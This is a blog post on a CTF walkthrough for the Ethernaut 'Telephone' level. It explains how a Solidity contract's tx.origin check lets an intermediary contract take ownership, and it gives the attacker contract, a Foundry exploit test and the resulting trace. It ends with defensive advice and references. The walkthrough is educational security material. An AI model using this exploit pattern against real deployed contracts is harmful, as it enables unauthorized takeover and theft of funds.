

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://vyorkin.org/posts/ctf-walkthrough-ethernaut-5-telephone/
body_size: 4889
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <title>
  Ethernaut, #5 Telephone · transcendental kyberautism
</title>
  <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="color-scheme" content="light dark">




<meta name="author" content="Vasiliy Yorkin">
<meta name="description" content="We need to claim ownership of the contract below to complete
this level:
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.2;

contract Telephone {
    address public owner;

    constructor() {
        owner = msg.sender;
    }

    function changeOwner(address _owner) public {
        if (tx.origin != msg.sender) {
            owner = _owner;
        }
    }
}

  Analysis
  
    
    Link to heading
  

The changeOwner function requires that tx.origin != msg.sender.
We know that tx.origin always refers to the EOA (externally
owned account) that started the transaction irrespective of the
stack of contracts invoked:">
<meta name="keywords" content="Vasiliy Yorkin">
<meta name="fediverse:creator" content="" />


  <meta name="twitter:card" content="summary">
  <meta name="twitter:title" content="Ethernaut, #5 Telephone">
  <meta name="twitter:description" content="We need to claim ownership of the contract below to complete this level:
// SPDX-License-Identifier: MIT pragma solidity ^0.8.2; contract Telephone { address public owner; constructor() { owner = msg.sender; } function changeOwner(address _owner) public { if (tx.origin != msg.sender) { owner = _owner; } } } Analysis Link to heading The changeOwner function requires that tx.origin != msg.sender.
We know that tx.origin always refers to the EOA (externally owned account) that started the transaction irrespective of the stack of contracts invoked:">

<meta property="og:url" content="https://vyorkin.org/posts/ctf-walkthrough-ethernaut-5-telephone/">
  <meta property="og:site_name" content="transcendental kyberautism">
  <meta property="og:title" content="Ethernaut, #5 Telephone">
  <meta property="og:description" content="We need to claim ownership of the contract below to complete this level:
// SPDX-License-Identifier: MIT pragma solidity ^0.8.2; contract Telephone { address public owner; constructor() { owner = msg.sender; } function changeOwner(address _owner) public { if (tx.origin != msg.sender) { owner = _owner; } } } Analysis Link to heading The changeOwner function requires that tx.origin != msg.sender.
We know that tx.origin always refers to the EOA (externally owned account) that started the transaction irrespective of the stack of contracts invoked:">
  <meta property="og:locale" content="en">
  <meta property="og:type" content="article">
    <meta property="article:section" content="posts">
    <meta property="article:published_time" content="2022-07-26T15:47:00+03:00">
    <meta property="article:modified_time" content="2022-07-26T15:47:00+03:00">
    <meta property="article:tag" content="Blockchain">
    <meta property="article:tag" content="Security">
    <meta property="article:tag" content="Ethernaut">




<link rel="canonical" href="https://vyorkin.org/posts/ctf-walkthrough-ethernaut-5-telephone/">


<link rel="preload" href="https://vyorkin.org/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://vyorkin.org/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://vyorkin.org/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>


  
  
  <link rel="stylesheet" href="https://vyorkin.org/css/coder.min.07092c1350ffd254998dc43a44ae96e617d14af4df4602626878df89189c5e1a.css" integrity="sha256-BwksE1D/0lSZjcQ6RK6W5hfRSvTfRgJiaHjfiRicXho=" crossorigin="anonymous" media="screen" />





  
    
    
    <link rel="stylesheet" href="https://vyorkin.org/css/coder-dark.min.a00e6364bacbc8266ad1cc81230774a1397198f8cfb7bcba29b7d6fcb54ce57f.css" integrity="sha256-oA5jZLrLyCZq0cyBIwd0oTlxmPjPt7y6KbfW/LVM5X8=" crossorigin="anonymous" media="screen" />
  




  
  <link rel="stylesheet" href="https://vyorkin.org/custom.min.cf4424ca575c8638b55547ace7bc3ab68c44ff1c808b1f1bb2358cdbcdbd8c41.css" integrity="sha256-z0Qkyldchji1VUes57w6toxE/xyAix8bsjWM2829jEE=" crossorigin="anonymous" media="screen" />


<link rel="icon" type="image/svg+xml" href="https://vyorkin.org/images/favicon.svg" sizes="any">
<link rel="icon" type="image/png" href="https://vyorkin.org/images/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="https://vyorkin.org/images/favicon-16x16.png" sizes="16x16">

<link rel="apple-touch-icon" href="https://vyorkin.org/images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://vyorkin.org/images/apple-touch-icon.png">

<link rel="manifest" href="https://vyorkin.org/site.webmanifest">
<link rel="mask-icon" href="https://vyorkin.org/images/safari-pinned-tab.svg" color="#5bbad5">









</head>






<body class="preload-transitions colorscheme-auto">
  
<div class="float-container">
    <a id="dark-mode-toggle" class="colorscheme-toggle">
        <i class="fa-solid fa-adjust fa-fw" aria-hidden="true"></i>
    </a>
</div>


  <main class="wrapper">
    <nav class="navigation">
  <section class="container">
    
    <a class="navigation-title" href="https://vyorkin.org/">
      transcendental kyberautism
    </a>
    
    
      <input type="checkbox" id="menu-toggle" />
      <label class="menu-button float-right" for="menu-toggle">
        <i class="fa-solid fa-bars fa-fw" aria-hidden="true"></i>
      </label>
      <ul class="navigation-list">
        
          
            <li class="navigation-item">
              <a class="navigation-link " href="https://vyorkin.org/about/">about</a>
            </li>
          
            <li class="navigation-item">
              <a class="navigation-link " href="https://vyorkin.org/posts/">posts</a>
            </li>
          
        
        
          
          
          
            
          
            
              
                <li class="navigation-item menu-separator">
                  <span>|</span>
                </li>
                
              
              <li class="navigation-item">
                <a href="https://vyorkin.org/ru-ru/">ru</a>
              </li>
            
          
            
              
              <li class="navigation-item">
                <a href="https://vyorkin.org/de-de/">de</a>
              </li>
            
          
        
      </ul>
    
  </section>
</nav>


    <div class="content">
      
  <section class="container post">
    <article>
      <header>
        <div class="post-title">
          <h1 class="title">
            <a class="title-link" href="https://vyorkin.org/posts/ctf-walkthrough-ethernaut-5-telephone/">
              Ethernaut, #5 Telephone
            </a>
          </h1>
        </div>
        <div class="post-meta">
          <div class="date">
            <span class="posted-on">
              <i class="fa-solid fa-calendar" aria-hidden="true"></i>
              <time datetime="July 26, 2022">
                July 26, 2022
              </time>
            </span>
          </div>
          
          
          <div class="tags">
  <i class="fa-solid fa-tag" aria-hidden="true"></i>
    <span class="tag">
      <a href="https://vyorkin.org/tags/blockchain/">Blockchain</a>
    </span>
      <span class="separator">•</span>
    <span class="tag">
      <a href="https://vyorkin.org/tags/security/">Security</a>
    </span>
      <span class="separator">•</span>
    <span class="tag">
      <a href="https://vyorkin.org/tags/ethernaut/">Ethernaut</a>
    </span></div>

        </div>
      </header>

      <div class="post-content">
        
        <p>We need to claim ownership of the contract below to complete
this level:</p>
<div class="highlight"><pre tabindex="0" style="color:#e5e5e5;background-color:#000;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-solidity" data-lang="solidity"><span style="display:flex;"><span><span style="color:#007f7f">// SPDX-License-Identifier: MIT
</span></span></span><span style="display:flex;"><span><span style="color:#007f7f"></span><span style="color:#fff;font-weight:bold">pragma solidity</span> ^<span style="color:#ff0;font-weight:bold">0</span>.<span style="color:#ff0;font-weight:bold">8</span>.<span style="color:#ff0;font-weight:bold">2</span>;
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span><span style="color:#fff;font-weight:bold">contract</span> Telephone {
</span></span><span style="display:flex;"><span>    <span style="color:#fff;font-weight:bold">address</span> <span style="color:#fff;font-weight:bold">public</span> owner;
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>    <span style="color:#fff;font-weight:bold">constructor</span>() {
</span></span><span style="display:flex;"><span>        owner = <span style="color:#fff;font-weight:bold">msg</span>.<span style="color:#fff;font-weight:bold">sender</span>;
</span></span><span style="display:flex;"><span>    }
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>    <span style="color:#fff;font-weight:bold">function</span> changeOwner(<span style="color:#fff;font-weight:bold">address</span> _owner) <span style="color:#fff;font-weight:bold">public</span> {
</span></span><span style="display:flex;"><span>        <span style="color:#fff;font-weight:bold">if</span> (<span style="color:#fff;font-weight:bold">tx</span>.<span style="color:#fff;font-weight:bold">origin</span> != <span style="color:#fff;font-weight:bold">msg</span>.<span style="color:#fff;font-weight:bold">sender</span>) {
</span></span><span style="display:flex;"><span>            owner = _owner;
</span></span><span style="display:flex;"><span>        }
</span></span><span style="display:flex;"><span>    }
</span></span><span style="display:flex;"><span>}
</span></span></code></pre></div><h2 id="analysis">
  Analysis
  <a class="heading-link" href="#analysis">
    <i class="fa-solid fa-link" aria-hidden="true" title="Link to heading"></i>
    <span class="sr-only">Link to heading</span>
  </a>
</h2>
<p>The <code>changeOwner</code> function requires that <code>tx.origin != msg.sender</code>.</p>
<p>We know that <code>tx.origin</code> always refers to the EOA (externally
owned account) that started the transaction irrespective of the
stack of contracts invoked:</p>
<div class="mermaid">
%%{init: {'theme':'neutral'}}%%
sequenceDiagram
    actor P as Player
    participant A as Attacker
    participant T as Telephone

P->>A: new()
activate A
P->>A: run()
A->>T: changeOwner(msg.sender)
Note right of A: msg.sender = Player
Note right of A: tx.origin = Player
Note right of T: msg.sender = Attacker
Note right of T: tx.origin = Player
deactivate A

</div>


<h2 id="exploit">
  Exploit
  <a class="heading-link" href="#exploit">
    <i class="fa-solid fa-link" aria-hidden="true" title="Link to heading"></i>
    <span class="sr-only">Link to heading</span>
  </a>
</h2>
<p>To exploit this vulnerability, we only need one intermediary
smart contract:</p>
<div class="highlight"><pre tabindex="0" style="color:#e5e5e5;background-color:#000;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-solidity" data-lang="solidity"><span style="display:flex;"><span><span style="color:#fff;font-weight:bold">contract</span> Attacker {
</span></span><span style="display:flex;"><span>    <span style="color:#fff;font-weight:bold">function</span> run(Telephone level) <span style="color:#fff;font-weight:bold">public</span> {
</span></span><span style="display:flex;"><span>        level.changeOwner(<span style="color:#fff;font-weight:bold">msg</span>.<span style="color:#fff;font-weight:bold">sender</span>);
</span></span><span style="display:flex;"><span>    }
</span></span><span style="display:flex;"><span>}
</span></span></code></pre></div><p>This time we&rsquo;ll use another <code>startPrank</code> function that takes 2
arguments and sets the <code>tx.origin</code> as well:</p>
<div class="highlight"><pre tabindex="0" style="color:#e5e5e5;background-color:#000;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-solidity" data-lang="solidity"><span style="display:flex;"><span><span style="color:#fff;font-weight:bold">function</span> startPrank(<span style="color:#fff;font-weight:bold">address</span>, <span style="color:#fff;font-weight:bold">address</span>) <span style="color:#fff;font-weight:bold">external</span>;
</span></span></code></pre></div><p>See the
<a href="https://book.getfoundry.sh/cheatcodes/#cheatcodes-interface"  class="external-link" target="_blank" rel="noopener">Cheatcodes
Reference</a> for details.</p>
<div class="highlight"><pre tabindex="0" style="color:#e5e5e5;background-color:#000;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-solidity" data-lang="solidity"><span style="display:flex;"><span><span style="color:#fff;font-weight:bold">function</span> exploit() <span style="color:#fff;font-weight:bold">internal</span> <span style="color:#fff;font-weight:bold">override</span> {
</span></span><span style="display:flex;"><span>    vm.startPrank(player, player);
</span></span><span style="display:flex;"><span>    <span style="color:#fff;font-weight:bold">new</span> Attacker().run(level);
</span></span><span style="display:flex;"><span>    vm.stopPrank();
</span></span><span style="display:flex;"><span>}
</span></span></code></pre></div><p>The trace:</p>
<div class="highlight"><pre tabindex="0" style="color:#e5e5e5;background-color:#000;-moz-tab-size:4;-o-tab-size:4;tab-size:4;"><code class="language-sh" data-lang="sh"><span style="display:flex;"><span>$ forge <span style="color:#fff;font-weight:bold">test</span> --match-contract TelephoneTest -vvvv
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>Running <span style="color:#ff0;font-weight:bold">1</span> <span style="color:#fff;font-weight:bold">test</span> <span style="color:#fff;font-weight:bold">for</span> src/test/Telephone.t.sol:TelephoneTest
</span></span><span style="display:flex;"><span>[PASS] testTelephone() (gas: 306619)
</span></span><span style="display:flex;"><span>Traces:
</span></span><span style="display:flex;"><span>  [306619] TelephoneTest::testTelephone()
</span></span><span style="display:flex;"><span>    ├─ [169662] TelephoneTest::create()
</span></span><span style="display:flex;"><span>    │   ├─ [0] VM::prank(player: [...])
</span></span><span style="display:flex;"><span>    │   │   └─ ← ()
</span></span><span style="display:flex;"><span>    │   ├─ [157314] Ethernaut::createLevelInstance(TelephoneFactory: [...])
</span></span><span style="display:flex;"><span>    │   │   ├─ [105751] TelephoneFactory::createInstance(player: [...])
</span></span><span style="display:flex;"><span>    │   │   │   ├─ [73234] → new Telephone@<span style="color:#0ff;font-weight:bold">&#34;0x037f…dd8f&#34;</span>
</span></span><span style="display:flex;"><span>    │   │   │   │   └─ ← <span style="color:#ff0;font-weight:bold">255</span> bytes of code
</span></span><span style="display:flex;"><span>    │   │   │   └─ ← Telephone: [...]
</span></span><span style="display:flex;"><span>    │   │   ├─ emit LevelInstanceCreatedLog(player: player: [...], instance: Telephone: [...])
</span></span><span style="display:flex;"><span>    │   │   └─ ← Telephone: [...]
</span></span><span style="display:flex;"><span>    │   └─ ← Telephone: [...]
</span></span><span style="display:flex;"><span>    ├─ [303] Telephone::owner() [staticcall]
</span></span><span style="display:flex;"><span>    │   └─ ← TelephoneFactory: [...]
</span></span><span style="display:flex;"><span>    ├─ [0] VM::startPrank(player: [...], player: [...])
</span></span><span style="display:flex;"><span>    │   └─ ← ()
</span></span><span style="display:flex;"><span>    ├─ [50499] → new Attacker@<span style="color:#0ff;font-weight:bold">&#34;0xa2f9…f3a7&#34;</span>
</span></span><span style="display:flex;"><span>    │   └─ ← <span style="color:#ff0;font-weight:bold">252</span> bytes of code
</span></span><span style="display:flex;"><span>    ├─ [1159] Attacker::run(Telephone: [...])
</span></span><span style="display:flex;"><span>    │   ├─ [544] Telephone::changeOwner(player: [...])
</span></span><span style="display:flex;"><span>    │   │   └─ ← ()
</span></span><span style="display:flex;"><span>    │   └─ ← ()
</span></span><span style="display:flex;"><span>    ├─ [0] VM::stopPrank()
</span></span><span style="display:flex;"><span>    │   └─ ← ()
</span></span><span style="display:flex;"><span>    ├─ [0] VM::startPrank(player: [...])
</span></span><span style="display:flex;"><span>    │   └─ ← ()
</span></span><span style="display:flex;"><span>    ├─ [4346] Ethernaut::submitLevelInstance(Telephone: [...])
</span></span><span style="display:flex;"><span>    │   ├─ [1299] TelephoneFactory::validateInstance(Telephone: [...], player: [...])
</span></span><span style="display:flex;"><span>    │   │   ├─ [303] Telephone::owner() [staticcall]
</span></span><span style="display:flex;"><span>    │   │   │   └─ ← player: [...]
</span></span><span style="display:flex;"><span>    │   │   └─ ← <span style="color:#fff;font-weight:bold">true</span>
</span></span><span style="display:flex;"><span>    │   ├─ emit LevelCompletedLog(player: player: [...], level: TelephoneFactory: [...])
</span></span><span style="display:flex;"><span>    │   └─ ← <span style="color:#fff;font-weight:bold">true</span>
</span></span><span style="display:flex;"><span>    ├─ [0] VM::stopPrank()
</span></span><span style="display:flex;"><span>    │   └─ ← ()
</span></span><span style="display:flex;"><span>    └─ ← ()
</span></span><span style="display:flex;"><span>
</span></span><span style="display:flex;"><span>Test result: ok. <span style="color:#ff0;font-weight:bold">1</span> passed; <span style="color:#ff0;font-weight:bold">0</span> failed; finished in 996.63µs
</span></span></code></pre></div><h2 id="summary">
  Summary
  <a class="heading-link" href="#summary">
    <i class="fa-solid fa-link" aria-hidden="true" title="Link to heading"></i>
    <span class="sr-only">Link to heading</span>
  </a>
</h2>
<ul>
<li>Never use <code>tx.origin</code> for authorization.</li>
<li>Use the <code>msg.sender</code> instead if you need to authorize a direct caller.</li>
</ul>
<h2 id="references">
  References
  <a class="heading-link" href="#references">
    <i class="fa-solid fa-link" aria-hidden="true" title="Link to heading"></i>
    <span class="sr-only">Link to heading</span>
  </a>
</h2>
<ul>
<li><a href="https://solidity-by-example.org/hacks/phishing-with-tx-origin/"  class="external-link" target="_blank" rel="noopener">Phishing
with tx.origin</a> from Solidity by Example.</li>
<li><a href="https://docs.soliditylang.org/en/develop/security-considerations.html#tx-origin"  class="external-link" target="_blank" rel="noopener">Security
considerations</a> about <code>tx.origin</code> from Solidity docs.</li>
<li>About <code>tx.origin</code> in
<a href="https://consensys.github.io/smart-contract-best-practices/development-recommendations/solidity-specific/tx-origin/"  class="external-link" target="_blank" rel="noopener">Ethereum
Smart Contract Best Practices</a> from Consensys.</li>
<li><a href="https://swcregistry.io/docs/SWC-115"  class="external-link" target="_blank" rel="noopener">SWC-115</a> &ndash; Authorization through <code>tx.origin</code>.</li>
</ul>
<hr>
<p>I&rsquo;ll leave the code for this level
<a href="https://github.com/vyorkin/ethernaut-solutions/blob/step-5/src/test/Telephone.t.sol"  class="external-link" target="_blank" rel="noopener">here</a>.</p>
<p>Let&rsquo;s continue to the next challenge &ndash;
<a href="https://vyorkin.org/posts/ctf-walkthrough-ethernaut-6-token" >Ethernaut, #6 Token</a>!</p>

        
        <script src="https://cdn.jsdelivr.net/npm/mermaid/dist/mermaid.min.js"></script>
        <script>
            mermaid.initialize({ startOnLoad: true });
        </script>
        
      </div>


      <footer>
        


        
        
        
        
        

        
        
      </footer>
    </article>

    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/katex@0.16.4/dist/katex.min.css"
    integrity="sha384-vKruj+a13U8yHIkAyGgK1J3ArTLzrFGBbBc0tDp4ad/EyewESeXE/Iv67Aj8gKZ0" crossorigin="anonymous">
  
  <script defer src="https://cdn.jsdelivr.net/npm/katex@0.16.4/dist/katex.min.js"
    integrity="sha384-PwRUT/YqbnEjkZO0zZxNqcxACrXe+j766U2amXcgMg5457rve2Y7I6ZJSm2A0mS4" crossorigin="anonymous"></script>
  <script defer src="https://cdn.jsdelivr.net/npm/katex@0.16.4/dist/contrib/auto-render.min.js"
    integrity="sha384-+VBxd3r6XgURycqtZ117nYw44OOcIax56Z4dCRWbxyPt0Koah1uHoK0o4+/RRE05" crossorigin="anonymous"
    onload="renderMathInElement(document.body,
      {
        delimiters: [
          {left: '$$', right: '$$', display:true},
          {left: '$', right: '$', display:false},
          {left: '\\(', right: '\\)', display: false},
          {left: '\\[', right: '\\]', display: true}
        ]
      }
    );"></script>
  </section>

    </div>

    <footer class="footer">
  <section class="container">
    ©
    
      1985 -
    
    2025
     Vasiliy Yorkin 
    
  </section>
</footer>

  </main>

  
  <script src="https://cdn.jsdelivr.net/npm/mermaid@9.3.0/dist/mermaid.min.js"
    integrity="sha256-QdTG1YTLLTwD3b95jLqFxpQX9uYuJMNAtVZgwKX4oYU=" crossorigin="anonymous"></script>
  <script>
    mermaid.initialize({ startOnLoad: true });
  </script>
  

  
  
  <script src="https://vyorkin.org/js/coder.min.6ae284be93d2d19dad1f02b0039508d9aab3180a12a06dcc71b0b0ef7825a317.js" integrity="sha256-auKEvpPS0Z2tHwKwA5UI2aqzGAoSoG3McbCw73gloxc="></script>
  

  

  


  
      <script async src="https://www.googletagmanager.com/gtag/js?id=G-F8R77TYF8B"></script>
      <script>
        var doNotTrack = false;
        if ( false ) {
          var dnt = (navigator.doNotTrack || window.doNotTrack || navigator.msDoNotTrack);
          var doNotTrack = (dnt == "1" || dnt == "yes");
        }
        if (!doNotTrack) {
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
          gtag('config', 'G-F8R77TYF8B');
        }
      </script>

  

  

  

  

  

  

  

  

  

  

  

  

  

  

  
</body>

</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://vyorkin.org/custom.min.cf4424ca575c8638b55547ace7bc3ab68c44ff1c808b1f1bb2358cdbcdbd8c41.css
body_size: 500
content:
body.colorscheme-dark{background-color:#111}pre{font-size:1.4rem;line-height:2rem}code{font-size:1.4rem}p{white-space:normal;white-space:-moz-normal;white-space:-normal;white-space:-o-normal;margin:1rem 0}table td,table th{border:1px solid #000}.content article header h1{font-size:3.8rem;line-height:4rem}@media only screen and (max-width:768px){.content article header h1{font-size:3.6rem;line-height:4rem}}.content hr{border:none;background-color:#fafafa;border-top:3px dotted #ddd;color:#fafafa}.content .post .post-image{text-align:center}.colorscheme-dark hr{border:none;background-color:#212121;border-top:3px dotted #222;color:#212121}.centered .about ul li a{font-size:2.6rem}.centered .about h2{font-size:2rem;font-weight:400}.chroma .hl{background-color:#494d64}.highlight{overflow:auto}.highlight>pre{border:1px solid #eaeaea;border-radius:.5rem}.colorscheme-dark .highlight>pre{border:1px solid #444;background-color:#111!important;box-shadow:1px 1px .5em #000 inset}.quote2{margin:20px auto;font-style:normal;padding:2rem 4rem;border-left:8px solid #aaaaa;position:relative;line-height:3.2rem}.quote2-note{background-color:#7e57c21a;border-left-color:#5e35b1}.quote2-tip{background-color:#26a69a1a;border-left-color:#00897b}.quote2-example{background-color:#8d6e631a;border-left-color:#6d4c41}.quote2-question{background-color:#9ccc651a;border-left-color:#7cb342}.quote2-warning{background-color:#ffca281a;border-left-color:#ffb300}.quote2-error{background-color:#ef53501a;border-left-color:#e53935}.quote2:not(.no-quote)::before{font-family:Arial;content:"\201C";color:#888;font-size:5rem;font-style:italic;position:absolute;left:10px;top:18px}.quote2:not(.no-quote)::after{content:''}.quote2>.quote2-author{display:block;color:#888;font-style:normal;font-weight:700;font-size:1.5rem;margin-top:.8em;text-align:right}.messageText{fill:#999!important;stroke:none!important;font-weight:400!important;font-size:1.8rem!important}.messageLine0,.messageLine1,.messageLine2,.messageLine3{stroke:#999!important}#arrowhead path{stroke:#999!important;fill:#999!important}.actor{fill:#666!important;stroke:#444!important}text.actor>tspan{fill:#fff!important}.node path,.node-polygon,.node rect,.node polygon{fill:#666!important;stroke:#737373!important}.nodeLabel{color:#fff!important;font-weight:400!important;font-size:1.4rem!important}.activation0{stroke:#737373!important;fill:#fff!important}.note{stroke:none!important;fill:#444!important}.noteText>tspan{font-size:1.4rem!important}.divider{stroke:#444!important}.actor-man>text.actor>tspan{fill:#666!important}.actor-man circle{stroke:#666!important;fill:#666!important}.classTitle{font-weight:400!important}.edgeLabel{background:0 0!important;color:#aaa!important;font-size:1.4rem!important;padding:1rem}